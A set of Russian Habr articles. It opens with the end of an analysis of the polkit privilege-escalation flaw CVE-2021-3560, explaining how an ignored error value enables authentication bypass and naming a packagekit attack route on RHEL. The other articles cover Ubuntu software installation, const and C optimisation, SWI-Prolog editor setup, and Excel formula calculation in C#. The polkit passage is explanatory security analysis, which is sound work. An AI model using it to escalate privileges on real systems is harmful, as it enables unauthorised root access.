Выше упоминалось, что предложенная PoC-модель зависит от того, чтобы в системе была установлена `gnome-control-center`, дополнительно к `accountsservice`. Почему так? PoC-модель не использует `gnome-control-center` каким-либо заметным образом, и при создании данной модели автор эту зависимость даже не осознавал! На самом деле, данная зависимость была выявлена только потому, что команда безопасников из Red Hat не смогла воспроизвести эту PoC-модель на RHEL. Когда автор самостоятельно попытался воспроизвести эту уязвимость на виртуальной машине RHEL 8.4, оказалось, что и в этой расстановке его PoC-модель также не работает. Удивительно, поскольку она отлично работала на Fedora 32 и CentOS Stream. Оказалось, что принципиальное отличие заключается в следующем: виртуальная машина RHEL – это сервер, работающий без графики, то есть, на нем не установлен GNOME. Почему же это важно? Ответ был связан с использованием аннотаций `policykit.imply`.
Некоторые действия polkit, в сущности, эквивалентны друг другу, поэтому, если одно из них уже одобрено, то имеет смысл бесшумно разрешить и другое. Хороший пример такого рода – настройки GNOME в диалоговом окне:
Как только вы щелкнете по кнопке “Unlock” (Разблокировать) и введете пароль, вы сразу сможете совершить такое действие как добавление нового пользовательского аккаунта, и повторно проходить аутентификацию вам для этого не придется. Этот случай обрабатывается аннотацией `policykit.imply`, которая определяется в следующем [конфигурационном файле](https://gitlab.gnome.org/GNOME/gnome-control-center/-/blob/54eb734eaaa95807dd805fbe4e4ad0dceb787736/panels/user-accounts/org.gnome.controlcenter.user-accounts.policy.in):
`/usr/share/polkit-1/actions/org.gnome.controlcenter.user-accounts.policy`
В этом конфигурационном файле подразумевается следующее:
Иными словами, если вы вправе совершать действия controlcenter ка администратор, то вправе совершать и accountsservice, тоже как администратор.
Прикрепив [GDB](https://www.gnu.org/software/gdb/) к polkit на виртуальной машине RHEL, автор обнаружил, что приведенный выше уязвимый стектрейс не виден. Обратите внимание: на четвертом шаге стектрейса мы видим рекурсивный вызов от `check_authorization_sync` к самой себе. Это происходит в [строке 1227](https://gitlab.freedesktop.org/polkit/polkit/-/blob/ff4c2144f0fb1325275887d9e254117fcd8a1b52/src/polkitbackend/polkitbackendinteractiveauthority.c#L1227), именно там, где polkit проверяет аннотации `policykit.imply`:
`PolkitAuthorizationResult *implied_result = NULL;`
`PolkitImplicitAuthorization implied_implicit_authorization;`
`GError *implied_error = NULL;`
`const gchar *imply_action_id;`
`imply_action_id = polkit_action_description_get_action_id (imply_ad);`
`/* g_debug ("%s is implied by %s, checking", action_id, imply_action_id); */`
`implied_result = check_authorization_sync (authority, caller, subject,`
`imply_action_id,`
`details, flags,`
`&implied_implicit_authorization, TRUE,`
`&implied_error);`
`if (implied_result != NULL)`
`{`
`if (polkit_authorization_result_get_is_authorized (implied_result))`
`{`
`g_debug (" is authorized (implied by %s)", imply_action_id);`
`result = implied_result;`
`/* очистка */`
`g_strfreev (tokens);`
`goto out;`
`}`
`g_object_unref (implied_result);`
`}`
`if (implied_error != NULL)`
`g_error_free (implied_error);`
Обход аутентификации зависит от того, чтобы значение ошибки было проигнорировано. Оно было проигнорировано в [строке 1121](https://gitlab.freedesktop.org/polkit/polkit/-/blob/ff4c2144f0fb1325275887d9e254117fcd8a1b52/src/polkitbackend/polkitbackendinteractiveauthority.c#L1121), но все равно сохранено в параметре `error`, поэтому нужно, чтобы оно было проигнорировано и вызывающей стороной. В вышеприведенном блоке кода есть временная переменная под названием `implied_error`, которая игнорируется, когда значение `implied_result` не равно нулю. Это и есть ключевой шаг, благодаря которому удается обойти аутентификацию.
Подытоживая, обход аутентификации срабатывает только с такими действиями polkit, которые подразумеваются другими действиями polkit. Вот почему предложенная PoC-модель работает лишь при условии, что в системе установлен gnome-`control-center`: так добавляется аннотация `policykit.imply`, позволяющая подставить `accountsservice` под удар. Но это не означает, что RHEL такая уязвимость не грозит. Другой вектор атаки для такой уязвимости направлен через программу [packagekit](https://packagekit.freedesktop.org/), которая по умолчанию устанавливается на RHEL и содержит подходящую аннотацию `policykit.imply`, завязанную на действии `package-install`. `packagekit` используется для установки пакетов, поэтому с ее помощью можно установить и `gnome-control-center`, после чего весь оставшийся эксплойт будет работать как показано выше.
**Заключение**
CVE-2021-3560 позволяет непривилегированному злоумышленнику, действующему с локального ПК, получить в системе права администратора. Этот эксплойт очень прост и быстр, поэтому важно как можно быстрее обновлять все установленные экземпляры Linux. Уязвима любая система, в которой применяется polkit версии 0.113 (или выше), в частности, такие популярные дистрибутивы, как RHEL 8 и Ubuntu 20.04. | https://habr.com/ru/post/681664/ | null | ru | null |
# Шаг 9. Установка программ
Время от времени появляются новые задачи либо необходимость в решении старых задач новыми способами — тогда возникает потребность в дополнительном программном обеспечении. Что делать, если вам нужна новая программа для Linux? Попробую описать некий алгоритм.
1. Надо понять какое именно решение вам нужно. Для этого можно использовать поисковые системы. Формировать запрос о своей проблеме и выбирать подходящие решения.
2. Теперь необходимо понять какая программа нам позволит решить эту проблему. В Linux существует большое число аналогов одних и тех же программ, и среди них надо выбрать лучшую по важному для вас критерию, например: функционал, скорость, удобство, безопасность, бесплатность. Программу ищем также в поисковой системе, но запрос формируем уже для конкретного решения проблемы.
3. После того, как мы выбрали уже конкретную программу — можно приступать к ее поиску. Открываем Synaptic и с помощью поисковой формы пытаемся найти нужное приложение. Вместе с ним мы можем обнаружить множество расширений и дополнительных модулей. Ставим все что надо — это лучший вариант. Приложения в репозиториях обычно протестированы и работоспособны.
Если приложение не найдено в репозитории, то можно поступить двумя способами — либо поискать его аналог, который присутствует в репозитории, либо найти данное приложение вне репозиториев:
1. Находим официальный сайт приложения и пытаемся найти там .deb пакет (У нас Ubuntu Linux — у него пакетная система основана на deb формате). Если такой пакет есть на официальном сайте, то скачиваем его и устанавливаем.
2. Если .deb пакета нет на официальном сайте, то ищем его в поисковой системе (помимо автора, другие люди могли для удобства собрать deb-пакет для приложения). Запрос может выглядеть так: «xneur deb» или «gimp deb».
3. Если нам не повезло и программа настолько редкая, что deb-пакета для нее нет, то смотрим в каком виде она вообще распространяется.
Установка приложения из tar.gz
------------------------------
Часто приложения распространяются в архивах tar.gz. Этот формат не так удобен в Ubuntu, так как это не пакет, а просто архив, в котором могут быть как исходные коды, так и скомпилированные приложения и библиотеки.
Установка из tar.gz:
1. Распаковываем архив в отдельную директорию.
2. Если есть исполняемый файл — запускаем и пользуемся, если нет — читаем раздел «Компиляция».
Установка приложения из SVN
---------------------------
SVN — Subversion. Это система контроля версий кода, в которых хранится исходный код приложений, особенно Open Source.
1. Создаем директорию для нашего приложения.
2. Открываем терминал в директории (cd 'путь/к/директории');
3. Скачиваем исходные коды:
`svn co (SVN-адрес)`
4. Читаем раздел «Компиляция».
Установка приложения из CVS
---------------------------
CVS — Concurrent Versions System. Это также система контроля версий кода.
1. Создаем директорию для нашего приложения.
2. Открываем терминал в директории (cd 'путь/к/директории');
3. Скачиваем исходные коды:
`cvs -z3 -d (CVS-адрес) co ./`
4. Читаем раздел «Компиляция».
Установка приложения из RPM
---------------------------
rpm-пакеты не родные для Ubuntu. Существует утилита alien, с помощью которой можно установить как обычные (sudo apt-get install alien). С ее помощью можно переконвертировать rpm-пакет в deb-пакет. Очень проста в использовании:
`alien пакет.rpm`
И в директории с rpm-пакетом появится deb-пакет. А его мы уже без труда установим.
Компиляция
----------
1. Открываем терминал в директории с нашим приложением (cd 'путь/к/директории');
2. Смотрим информацию о конфигурировании приложения:
`./configure --help`
Смотрим вывод и решаем с какими параметрами надо конфигурировать. Если эта команда выдает ошибку — значит конфигуратора нет. Если конфигуратор присутствует — конфигурируем:
`./configure (аргументы)`
Можно эту команду выполнить без аргументов — будет стандартная конфигурация.
В ходе конфигурации могут быть ошибки — обычно недостаток модулей. В случае возникновения ошибок, сразу идем в поисковую систему и ищем решение.
3. Компилируем приложение:
`make`
В ходе компиляции могут быть ошибки. В случае ошибок, вам снова поможет поисковая система.
После компиляции мы получаем готовый исполняемый файл, который в большинстве случаев можно запускать и использовать.
4. Инсталляция.
Если приложения требует инсталляции, то выполняем (понадобятся права администратора — вспоминаем команду sudo):
`make install`
Эта команда скопирует файлы приложения в необходимые системные директории.
5. Пользуемся приложением.
Приложения, установленные таким образом, могут быть удалены с трудом. Поэтому, советую почитать про программу checkinstall.
*Чтобы быть в курсе моих статей, можно [подписаться](http://www.linuxman.ru/ubuntu_man_rss) на RSS-канал.
Каждый может помочь развитию данной серии статей, поделиться своим опытом. Добро пожаловать: <http://www.linuxman.ru>. Все изменения в Вики я буду со временем переносить и в Хабр.*
Руководство: [Шагнуть назад](http://habrahabr.ru/blog/ubuntu/36542.html), [Содержание](http://habrahabr.ru/blog/ubuntu/) | https://habr.com/ru/post/22066/ | null | ru | null |
# Почему const не ускоряет код на С/C++?

Несколько месяцев назад я упомянул в одном посте, что [это миф, будто бы const помогает включать оптимизации компилятора в C и C++](https://theartofmachinery.com/2019/04/05/d_as_c_replacement.html#const-and-immutable). Я решил, что нужно объяснить это утверждение, особенно потому, что раньше я сам верил в этот миф. Начну с теории и искусственных примеров, а затем перейду к экспериментам и бенчмаркам на реальной кодовой базе — SQLite.
Простой тест
------------
Начнём с, как мне казалось, самого простого и очевидного примера ускорения кода на С при помощи `const`. Допустим, у нас есть два объявления функций:
```
void func(int *x);
void constFunc(const int *x);
```
И, предположим, есть две версии кода:
```
void byArg(int *x)
{
printf("%d\n", *x);
func(x);
printf("%d\n", *x);
}
void constByArg(const int *x)
{
printf("%d\n", *x);
constFunc(x);
printf("%d\n", *x);
}
```
Чтобы выполнить `printf()`, процессор должен через указатель извлечь из памяти значение `*x`. Очевидно, что выполнение `constByArg()` может слегка ускориться, поскольку компилятору известно, что `*x` является константой, поэтому нет нужды загружать её значение снова, после того как это сделала `constFunc()`. Правильно? Давайте посмотрим ассемблерный код, сгенерированный GCC со включёнными оптимизациями:
```
$ gcc -S -Wall -O3 test.c
$ view test.s
```
А вот полный результат на ассемблере для `byArg()`:
```
byArg:
.LFB23:
.cfi_startproc
pushq %rbx
.cfi_def_cfa_offset 16
.cfi_offset 3, -16
movl (%rdi), %edx
movq %rdi, %rbx
leaq .LC0(%rip), %rsi
movl $1, %edi
xorl %eax, %eax
call __printf_chk@PLT
movq %rbx, %rdi
call func@PLT # The only instruction that's different in constFoo
movl (%rbx), %edx
leaq .LC0(%rip), %rsi
xorl %eax, %eax
movl $1, %edi
popq %rbx
.cfi_def_cfa_offset 8
jmp __printf_chk@PLT
.cfi_endproc
```
Единственное различие между ассемблерным кодом, сгенерированным для `byArg()` и `constByArg()`, заключается в том, что у `constByArg()` есть `call constFunc@PLT`, как в исходном коде. Сам `const` не привносит никаких различий.
Ладно, это был GCC. Возможно, нам нужен компилятор поумнее. Скажем, Clang.
```
$ clang -S -Wall -O3 -emit-llvm test.c
$ view test.ll
```
Вот промежуточный код. Он компактнее ассемблера, и я отброшу обе функции, чтобы вам было понятнее, что я имею в виду под «никакой разницы, за исключением вызова»:
```
; Function Attrs: nounwind uwtable
define dso_local void @byArg(i32*) local_unnamed_addr #0 {
%2 = load i32, i32* %0, align 4, !tbaa !2
%3 = tail call i32 (i8*, ...) @printf(i8* getelementptr inbounds ([4 x i8], [4 x i8]* @.str, i64 0, i64 0), i32 %2)
tail call void @func(i32* %0) #4
%4 = load i32, i32* %0, align 4, !tbaa !2
%5 = tail call i32 (i8*, ...) @printf(i8* getelementptr inbounds ([4 x i8], [4 x i8]* @.str, i64 0, i64 0), i32 %4)
ret void
}
; Function Attrs: nounwind uwtable
define dso_local void @constByArg(i32*) local_unnamed_addr #0 {
%2 = load i32, i32* %0, align 4, !tbaa !2
%3 = tail call i32 (i8*, ...) @printf(i8* getelementptr inbounds ([4 x i8], [4 x i8]* @.str, i64 0, i64 0), i32 %2)
tail call void @constFunc(i32* %0) #4
%4 = load i32, i32* %0, align 4, !tbaa !2
%5 = tail call i32 (i8*, ...) @printf(i8* getelementptr inbounds ([4 x i8], [4 x i8]* @.str, i64 0, i64 0), i32 %4)
ret void
}
```
Вариант, который (типа) работает
--------------------------------
А вот код, в котором наличие `const` действительно имеет значение:
```
void localVar()
{
int x = 42;
printf("%d\n", x);
constFunc(&x);
printf("%d\n", x);
}
void constLocalVar()
{
const int x = 42; // const on the local variable
printf("%d\n", x);
constFunc(&x);
printf("%d\n", x);
}
```
Ассемблерный код для `localVar()`, который содержит две инструкции, оптимизированные за пределами `constLocalVar()`:
```
localVar:
.LFB25:
.cfi_startproc
subq $24, %rsp
.cfi_def_cfa_offset 32
movl $42, %edx
movl $1, %edi
movq %fs:40, %rax
movq %rax, 8(%rsp)
xorl %eax, %eax
leaq .LC0(%rip), %rsi
movl $42, 4(%rsp)
call __printf_chk@PLT
leaq 4(%rsp), %rdi
call constFunc@PLT
movl 4(%rsp), %edx # not in constLocalVar()
xorl %eax, %eax
movl $1, %edi
leaq .LC0(%rip), %rsi # not in constLocalVar()
call __printf_chk@PLT
movq 8(%rsp), %rax
xorq %fs:40, %rax
jne .L9
addq $24, %rsp
.cfi_remember_state
.cfi_def_cfa_offset 8
ret
.L9:
.cfi_restore_state
call __stack_chk_fail@PLT
.cfi_endproc
```
Промежуточный код LLVM немножко чище. `load` перед вторым вызовом `printf()` была оптимизирована за пределами `constLocalVar()`:
```
; Function Attrs: nounwind uwtable
define dso_local void @localVar() local_unnamed_addr #0 {
%1 = alloca i32, align 4
%2 = bitcast i32* %1 to i8*
call void @llvm.lifetime.start.p0i8(i64 4, i8* nonnull %2) #4
store i32 42, i32* %1, align 4, !tbaa !2
%3 = tail call i32 (i8*, ...) @printf(i8* getelementptr inbounds ([4 x i8], [4 x i8]* @.str, i64 0, i64 0), i32 42)
call void @constFunc(i32* nonnull %1) #4
%4 = load i32, i32* %1, align 4, !tbaa !2
%5 = call i32 (i8*, ...) @printf(i8* getelementptr inbounds ([4 x i8], [4 x i8]* @.str, i64 0, i64 0), i32 %4)
call void @llvm.lifetime.end.p0i8(i64 4, i8* nonnull %2) #4
ret void
}
```
Итак, `constLocalVar()` успешно проигнорировала перезагрузку `*x`, но вы могли заметить нечто странное: в телах `localVar()` и `constLocalVar()`один и тот же вызов `constFunc()`. Если компилятор может сообразить, что `constFunc()` не модифицировала `*x` в `constLocalVar()`, то почему он не может понять, что тот же самый вызов функции не модифицировал `*x` в `localVar()`?
Объяснение связано с тем, почему `const` в С непрактично использовать в качестве оптимизации. В C у `const` есть, по сути, два возможных смысла:
* она может означать, что переменная — это доступный только для чтения псевдоним каких-то данных, которые могут быть константой, а могут и не быть.
* либо она может означать, что переменная действительно является константой. Если вы отвяжете `const` от указателя на константное значение, а потом запишете в неё, то получите неопределённое поведение. С другой стороны, проблем не будет, если `const` является указателем на значение, не являющееся константой.
Вот поясняющий пример реализации `constFunc()`:
```
// x is just a read-only pointer to something that may or may not be a constant
void constFunc(const int *x)
{
// local_var is a true constant
const int local_var = 42;
// Definitely undefined behaviour by C rules
doubleIt((int*)&local_var);
// Who knows if this is UB?
doubleIt((int*)x);
}
void doubleIt(int *x)
{
*x *= 2;
}
```
`localVar()` дала `constFunc()` указатель `const` на не-`const` переменную. Поскольку изначально переменная не была `const`, то `constFunc()` может оказаться лжецом и принудительно модифицирует переменную без инициации UB. Поэтому компилятор не может предполагать, что после возвращения `constFunc()` переменная будет иметь такое же значение. Переменная в `constLocalVar()` действительно является `const`, так что компилятор не может предполагать, что она не будет изменена, поскольку на этот раз она *будет* UB для `constFunc()`, чтобы компилятор отвязал `const` и записал в переменную.
Функции `byArg()` и `constByArg()` из первого примера безнадёжны, потому что компилятор никак не может узнать, действительно ли `*x` является `const`.
Но откуда взялась несогласованность? Если компилятор может предположить, что `constFunc()` не меняет свой аргумент, будучи вызванной из `constLocalVar()`, то он может применять те же оптимизации и к вызовам `constFunc()`, верно? Нет. Компилятор не может предположить, что `constLocalVar()` вообще когда-либо будет вызвана. И если не будет (например, потому что это просто какой-то дополнительный результат работы генератора кода или макроса), то `constFunc()` может втихую изменить данные, не инициировав UB.
Возможно, вам потребуется несколько раз прочитать приведённые выше примеры и объяснение. Не переживайте, что это звучит абсурдно — так и есть. К сожалению, запись в переменные `const` является худшей разновидностью UB: чаще всего компилятор даже не знает, будет ли это UB. Поэтому, когда компилятор видит `const`, он должен исходить из того, что кто-то где-то может поменять его, а значит компилятор не может использовать `const` для оптимизации. На практике это справедливо, потому что немало реального кода на С содержит отказ от `const` в стиле «я знаю, что делаю».
Короче, бывает много ситуаций, когда компилятору не дают использовать `const` для оптимизации, включая получение данных из другой области видимости с помощью указателя, или размещение данных в куче (heap). Или того хуже, обычно в ситуациях, когда компилятор не может использовать `const`, это и не обязательно. К примеру, любой уважающий себя компилятор может и без `const` понять, что в этом коде `x` является константой:
```
int x = 42, y = 0;
printf("%d %d\n", x, y);
y += x;
printf("%d %d\n", x, y);
```
Итак, `const` почти бесполезен для оптимизации, потому что:
1. За несколькими исключениями, компилятор вынужден игнорировать его, поскольку какой-нибудь код может на законных основаниях отвязать `const`.
2. В большинстве вышеупомянутых исключений компилятор всё-равно может понять, что переменная является константой.
C++
---
Если вы пишете на С++, то `const` может повлиять на генерирование кода посредством перегрузки функций. У вас могут быть `const` и не-`const`-перегрузки одной и той же функции, и при этом не-`const` могут быть оптимизированы (программистом, а не компилятором), например, чтобы меньше копировать.
```
void foo(int *p)
{
// Needs to do more copying of data
}
void foo(const int *p)
{
// Doesn't need defensive copies
}
int main()
{
const int x = 42;
// const-ness affects which overload gets called
foo(&x);
return 0;
}
```
С одной стороны, я не думаю, что на практике это часто применяется в С++-коде. С другой стороны, чтобы действительно была разница, программист должен делать предположения, которые недоступны компилятору, поскольку они не гарантированы языком.
Эксперимент с SQLite3
---------------------
Хватит теории и надуманных примеров. Какое влияние оказывает `const` на настоящую кодовую базу? Я решил провести эксперимент с БД SQLite (версия 3.30.0), потому что:
* В ней используется `const.`
* Это нетривиальная кодовая база (свыше 200 KLOC).
* В качестве базы данных она включает в себя ряд механизмов, начиная с обработки строковых значений и заканчивая преобразованием чисел в дату.
* Её можно протестировать с помощью нагрузки, ограниченной по процессору.
Кроме того, автор и программисты, участвующие в разработке, уже потратили годы на улучшение производительности, так что можно предположить, что они не пропустили ничего очевидного.
### Подготовка
Я сделал две копии [исходного кода](https://sqlite.org/src/doc/trunk/README.md). Одну скомпилировал в обычном режиме, а вторую предварительно обработал с помощью хака, чтобы превратить `const` в холостую команду:
```
#define const
```
(GNU) `sed` может добавить это поверх каждого файла с помощью команды `sed -i '1i#define const' *.c *.h`.
SQLite всё немного усложняет, с помощью скриптов генерируя код в ходе сборки. К счастью, компиляторы вносят много помех при смешивании кода с `const` и без `const`, так что это можно было сразу заметить и настроить скрипты для добавления моего анти-`const` кода.
Прямое сравнение скомпилированных кодов не имеет смысла, поскольку мелкое изменение может повлиять на всю схему памяти, что приведёт к изменению указателей и вызовов функций во всём коде. Поэтому я снял дизассемблерный слепок (`objdump -d libSQLite3.so.0.8.6`) в виде размера бинарника и мнемонического названия каждой инструкции. Например, эта функция:
```
000000000005d570 :
5d570: 4c 8d 05 59 a2 ff ff lea -0x5da7(%rip),%r8 # 577d0
5d577: e9 04 fe ff ff jmpq 5d380
5d57c: 0f 1f 40 00 nopl 0x0(%rax)
```
Превращается в:
```
SQLite3_blob_read 7lea 5jmpq 4nopl
```
При компилировании я не менял сборочные настройки SQLite.
### Анализ скомпилированного кода
У libSQLite3.so версия с `const` занимала 4 740 704 байтов, примерно на 0,1 % больше версии без `const` с её 4 736 712 байтами. В обоих случаях было экспортировано 1374 функции (не считая низкоуровневые вспомогательные функции в PLT), и у 13 были какие-нибудь различия в слепках.
Некоторые изменения были связаны с хаком предварительной обработки. К примеру, вот одна из изменившихся функций (я убрал некоторые определения, характерные для SQLite):
```
#define LARGEST_INT64 (0xffffffff|(((int64_t)0x7fffffff)<<32))
#define SMALLEST_INT64 (((int64_t)-1) - LARGEST_INT64)
static int64_t doubleToInt64(double r){
/*
** Many compilers we encounter do not define constants for the
** minimum and maximum 64-bit integers, or they define them
** inconsistently. And many do not understand the "LL" notation.
** So we define our own static constants here using nothing
** larger than a 32-bit integer constant.
*/
static const int64_t maxInt = LARGEST_INT64;
static const int64_t minInt = SMALLEST_INT64;
if( r<=(double)minInt ){
return minInt;
}else if( r>=(double)maxInt ){
return maxInt;
}else{
return (int64_t)r;
}
}
```
Если убрать `const`, то эти константы превращаются в `static`-переменные. Не понимаю, зачем кому-то, кого не волнуют `const`, делать эти переменные `static`. Если убрать и `static`, и `const`, то GCC снова будет считать их константами, и мы получим тот же результат. Из-за таких `static const` переменных изменения в трёх функциях из тринадцати оказались ложными, но я не стал их исправлять.
SQLite использует много глобальных переменных, и с этим связано большинство настоящих `const`-оптимизаций: вроде замены сравнения с переменной на сравнение с константой, или частичного отката цикла на один шаг (чтобы понять, какие были сделаны оптимизации, я воспользовался [Radare](https://rada.re/r/)). Несколько изменений не стоят упоминания. `SQLite3ParseUri()` содержит 487 инструкций, но `const` внёс лишь одно изменение: взял эти два сравнения:
```
test %al, %al
je
cmp $0x23, %al
je
```
И поменял местами:
```
cmp $0x23, %al
je
test %al, %al
je
```
### Бенчмарки
SQLite поставляется с регрессионным тестом для измерения производительности, и я сотни раз прогнал его для каждой версии кода, используя стандартные сборочные настройки SQLite. Длительность исполнения в секундах:
| | | |
| --- | --- | --- |
| | const | Без const |
| Минимум | 10,658 | 10,803 |
| Медиана | 11,571 | 11,519 |
| Максимум | 11,832 | 11,658 |
| Среднее | 11,531 | 11,492 |
Лично я не вижу особой разницы. Я убрал `const` изо всей программы, так что если бы была заметная разница, то её было был легко заметить. Впрочем, если для вас крайне важна производительность, то вас может порадовать даже крошечное ускорение. Давайте проведём статистический анализ.
Мне нравится использовать для таких задач тест Mann-Whitney U. Он аналогичен более известному тесту t, предназначенному для определения различий в группах, но более устойчив к сложным случайным вариациям, возникающим при измерении времени на компьютерах (из-за непредсказуемых переключений контекста, ошибок в страницах памяти и т.д.). Вот результат:
| | const | Без const |
| --- | --- | --- |
| N | 100 | 100 |
| Средняя категория (Mean rank) | 121,38 | 79,62 |
| Mann-Whitney U | | 2912 |
| Z | | -5,10 |
| 2-sided p value | | <10-6 |
| Средняя разница HL | | -0,056 с. |
| 95-процентный доверительный интервал | | -0,077… -0,038 с. |
Тест U обнаружил статистически значимую разницу в производительности. Но — сюрприз! — быстрее оказалась версия без `const`, примерно на 60 мс, то есть на 0,5 %. Похоже, небольшое количество сделанных «оптимизаций» не стоили увеличения количества кода. Вряд ли `const` активировал какие-нибудь большие оптимизации, вроде автовекторизации. Конечно, ваш пробег может зависеть от различных флагов в компиляторе, или от его версии, или от кодовой базы, или от чего-нибудь ещё. Но мне кажется, будет честным сказать, что если даже `const` повысили производительность C, то я этого не заметил.
Так для чего нужен const?
-------------------------
При всех его недостатках, `const` в C/C++ полезен для обеспечения типобезопасности. В частности, если применять `const` в сочетании с move-семантикой и `std::unique_pointer`, то можно реализовать явное владение указателем. Неопределённость владения указателем было огромной проблемой в старых кодовых базах на С++ размером свыше 100 KLOC, так что я благодарен `const` за её решение.
Однако раньше я выходил за рамки использования `const` для обеспечения типобезопасности. Я слышал, что считалась правильным как можно активнее применять `const` ради повышения производительности. Я слышал, если производительность действительно важна, то нужно было рефакторить код, чтобы добавить побольше `const`, даже если код становился менее читабельным. В то время это звучало разумно, но с тех пор я понял, что это неправда. | https://habr.com/ru/post/464777/ | null | ru | null |
# Настраиваем редактор исходных текстов SWI-Prolog (XPCE Emacs) для пользователя, не знакомого с клавиатурными комбинациями Emacs
Приступающие к изучению и/или работе с SWI-Prolog (http://www.swi-prolog.org/) часто сталкивается зачастую с не очень «дружелюбным интерфейсом командной строки вот в таком стиле:
```
dm@dms:~> swipl
% library(swi_hooks) compiled into pce_swi_hooks 0.00 sec, 3,856 bytes
% /home/dm/.plrc compiled 0.00 sec, 656 bytes
Welcome to SWI-Prolog (Multi-threaded, 64 bits, Version 5.10.2)
Copyright (c) 1990-2010 University of Amsterdam, VU Amsterdam
SWI-Prolog comes with ABSOLUTELY NO WARRANTY. This is free software,
and you are welcome to redistribute it under certain conditions.
Please visit http://www.swi-prolog.org for details.
For help, use ?- help(Topic). or ?- apropos(Word).
?-
```
Даже сумев вызвать-таки редактор исходного кода, многие затрудняются с ним работать по причине того, что клавиатурные комбинации соответствуют достаточно харизматичному и отличающемуся от других редактору Emacs.
Как это исправить?
Наберите в командной строке „help.“
```
?- help.
```
Вы увидите примерно вот это:
В окне нужно выполнить пункт меню Settings/User init file… (если появится диалоговое окно с подтверждением — подтвердите создание файла):
Там нужно найти вот такую строку:
```
% :- set_prolog_flag(editor, pce_emacs).
```
И убрать в ней символ „%“, после чего сохранить файл, вызвав меню File/Save buffer.
Затем, в первом окне спраки (SWI-Prolog Help) нужно выполнить пункт Help/XPCE (GUI) Manual.
Появится примерно вот такое окно:
В этом окне нужно выполнить пункт меню File/Edit Preferences/XPCE User Defaults (возможно также появиться подтверждающий диалог, где нужно ответить утвердительно).
В открывшемся окне нужно найти строку
```
!key_binding.style: cua
```
И убрать в ней символ »!" в начале, после чего сохранить файл выполнив пункт меню File/Save buffer.
Затем нужно закрыть все окна и снова запустить SWI-Prolog.
В появившейся командной строке введите:
```
?- edit(file('Мой файл.pl')).
```
В появившемся файле наберите:
После чего нажмите Control + S, файл должен сохраниться на диск.
Из меню выберите Compile/Compile buffer.
Перейдите в консоль: наберите там main.:
```
?- main.
2.0
true
```
Вы увидели решение квадратного уравнения.
Теперь вы знаете как создавать новые файлы (edit(file(<файл>))., сохранять их привычной комбинацией (Control S) и даже как решать уравнения с помощью SWI-Prolog. | https://habr.com/ru/post/244055/ | null | ru | null |
# Быстрый расчет формул из Excel на C#
Как часто вы слышите от заказчиков, что они пришлют данные в Excel или просят вас сделать импорт или выгрузку в Excel-совместимом формате? Я уверен, что в большинстве сфер Excel — один из самых популярных, мощных и в то же время простых и удобных инструментов. Но самым проблемным моментом всегда остается интеграция таких данных с различными автоматизированными системами. Нашу команду попросили рассмотреть возможность проведения расчетов данных, используя настройки из пользовательского Excel-файла.
Если вам необходимо выбрать производительную библиотеку для работы с Excel-файлами или вы ищете решение для расчета сложных финансовых (и не только) данных с удобным инструментом управления и визуализации формул из коробки, добро пожаловать под кат.
Изучая требования нового проекта в компании, мы обнаружили один очень интересный пункт: «Разработанное решение должно уметь рассчитывать стоимость продукта (а именно — балкона) при изменении конфигурации и мгновенно отображать новую стоимость на интерфейсе. Необходимо предоставить возможность загрузки Excel-файла со всеми функциями расчета и прайс-листами компонентов». Клиенту требовалось разработать портал для проектирования конфигурации балконов в зависимости от размеров, форм, видов остекления и используемых материалов, типов креплений, а также многих других сопутствующих параметров, которые применяются для расчета точной стоимости производства и показателей надежности.
Формализуем входные требования, чтобы было проще понимать, в каком контексте нужно было решить задачу:
* Быстрый расчет цены на интерфейсе при изменениях параметров балкона;
* Быстрый расчет проектных данных, включающий множество разных конфигураций балконов и индивидуальных предложений, поставляемых отдельным файлом расчетов;
* В перспективе — развитие функциональности с применением различных ресурсозатратных операций (задачи оптимизации параметров и т.д.)
* Все это — на удаленном сервере с выводом через API, т.к. все формулы являются интеллектуальной собственностью заказчика и не должны быть видны третьим лицам;
* Поток входных данных с пиковыми нагрузками: пользователь может часто и быстро менять параметры, чтобы подобрать конфигурацию продукта по своим требованиям.
Звучит очень необычно и сверхзаманчиво, приступим!
Готовые решения и подготовка данных
===================================
Любое исследование для решения сложных задач начинается с серфинга по StackOverflow, GitHub и множеству форумов в поисках готовых решений.
Было отобрано несколько готовых решений, которые поддерживали чтение данных из Excel-файлов, а также умели производить расчеты на основе формул, указанных внутри библиотеки. Среди данных библиотек присутствуют как полностью бесплатные решения, так и коммерческие разработки.
| | | | |
| --- | --- | --- | --- |
| **Библиотека** | **Ссылка** | **Документация** | **Лицензия** |
| **EPPlus 4** | [github.com/JanKallman/EPPlus](https://github.com/JanKallman/EPPlus) | [github.com/JanKallman/EPPlus/wiki](https://github.com/JanKallman/EPPlus/wiki) | GNU Library General Public License |
| **EPPlus 5** | [github.com/EPPlusSoftware/EPPlus](https://github.com/EPPlusSoftware/EPPlus) | [github.com/EPPlusSoftware/EPPlus/wiki](https://github.com/EPPlusSoftware/EPPlus/wiki) | Polyform Noncommercial License 1.0.0 ( [www.epplussoftware.com/LicenseOverview](https://www.epplussoftware.com/LicenseOverview)) |
| **NPOI** | [github.com/tonyqus/npoi](https://github.com/tonyqus/npoi) | [github.com/tonyqus/npoi/wiki](https://github.com/tonyqus/npoi/wiki) | Apache License 2.0 |
